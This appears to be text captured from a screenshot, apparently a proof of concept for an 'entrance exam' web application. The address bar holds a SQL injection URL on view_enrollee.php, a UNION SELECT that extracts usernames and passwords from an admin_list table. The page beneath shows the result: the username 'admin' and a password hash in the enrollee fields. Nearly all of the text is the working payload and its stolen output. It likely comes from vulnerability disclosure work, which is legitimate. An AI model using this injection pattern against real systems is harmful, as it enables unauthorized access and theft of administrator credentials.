 https://10.0.5.31/entrance
Not secure 10.0.5.31/entrance_exam/admin/view_enrollee.php?id=1%27+UNION+SELECT+1,2,3,4,5,6,password,username,9,10,11,12,13,14,15+FROM+admin_list; T Update
Name: 13
Gender: admin
Email: c93d00e6a4099bd75ae4e32740f14755
Contact: 9
Address: 10
Reference Code: 2
Department: 14
Course: 15
Close